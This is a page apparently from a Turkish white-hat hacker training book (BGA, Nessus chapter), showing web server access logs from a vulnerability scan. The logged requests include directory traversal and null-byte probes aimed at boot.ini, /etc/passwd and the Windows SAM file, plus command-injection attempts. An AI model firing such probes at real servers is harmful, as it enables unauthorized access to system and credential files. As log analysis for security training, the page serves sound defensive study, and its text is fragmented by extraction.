 [BEYAZ	
  ŞAPKALI	
  HACKER	
  EĞİTİMİ]	
   BGA	
  
	
  
BİLGİ	
  GÜVENLİĞİ	
  AKADEMİSİ	
  |	
  Nessus	
  Projesi	
   360	
  
	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:12	
  +0200]	
  "GET	
  /cgi-­‐bin/index.js0x70	
  HTTP/1.0"	
  404	
  218	
  
	
  85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:16	
  +0200]	
  "GET	
  /index.jsp%00x	
  HTTP/1.0"	
  404	
  207	
  
HTTP/1.0"	
  404	
  215	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:21	
  +0200]	
  "GET	
  /cfdocs/cfmlsyntaxcheck.cfm	
  HTTP/1.0"	
  404	
  15675	
  
HTTP/1.1"	
  304	
  -­‐	
  
/win.ini	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:38	
  +0200]	
  "GET	
  
/default.htm%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20	
  HTTP/1.0"	
  301	
  -­‐	
  
/cfdocs/exampleapp/email/getfile.cfm?filename=c:boot.ini	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:40	
  +0200]	
  "GET	
  
/cfdocs/exampleapp/docs/sourcewindow.cfm?Template=c:boot.ini	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:44	
  +0200]	
  "GET	
  
/scripts/db4web_c.exe/dbdirname/c%3A%5Cboot.ini	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:45	
  +0200]	
  "GET	
  /us/cgi-­‐
bin/sewse.exe?d:/internet/sites/us/sewse/jabber/comment2.jse+c:boot.ini	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:45	
  +0200]	
  "GET	
  /wx/s.dll?d=/boot.ini	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:46	
  +0200]	
  "GET	
  /cgi-­‐
bin/Album?mode=album&album=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc&dispsize=640&start=0	
  
HTTP/1.0"	
  404	
  211	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:46	
  +0200]	
  "GET	
  
/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f../boot.ini	
  HTTP/1.0"	
  404	
  237	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:46	
  +0200]	
  "GET	
  
/servlet/webacc?User.html=../../../../../../../../../../../../../../../../../../boot.ini%00	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:46	
  +0200]	
  "GET	
  /cgi-­‐
bin/SQLServ/sqlbrowse.asp?filepath=c:&Opt=3	
  HTTP/1.0"	
  404	
  227	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:46	
  +0200]	
  "GET	
  /cgi-­‐
bin/stats/statsbrowse.asp?filepath=c:&Opt=3	
  HTTP/1.0"	
  404	
  227	
  
/ssi/envout.bat?|dir%20..............	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:47	
  +0200]	
  "GET	
  /php/php.exe?c:boot.ini	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:48	
  +0200]	
  "GET	
  /../../../../../../../../../boot.ini	
  HTTP/1.0"	
  400	
  226	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:48	
  +0200]	
  "GET	
  /../../../../winnt/repair/sam._	
  HTTP/1.0"	
  400	
  226	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:48	
  +0200]	
  "GET	
  /..............boot.ini	
  
HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:49	
  +0200]	
  "GET	
  /.cobalt/sysManage/../admin/.htaccess	
  HTTP/1.0"	
  
404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:50	
  +0200]	
  "GET	
  
/albums/userpics/Copperminer.jpg.php?cat%20/etc/passwd	
  HTTP/1.0"	
  404	
  15675	
  
85.96.187.185	
  -­‐	
  -­‐	
  [24/Jan/2009:20:54:50	
  +0200]	
  "GET	
  
/autohtml.php?op=modload&mainfile=x&name=/etc/passwd	
  HTTP/1.0"	
  404	
  15675	
  
	
  
	
  
	
  
 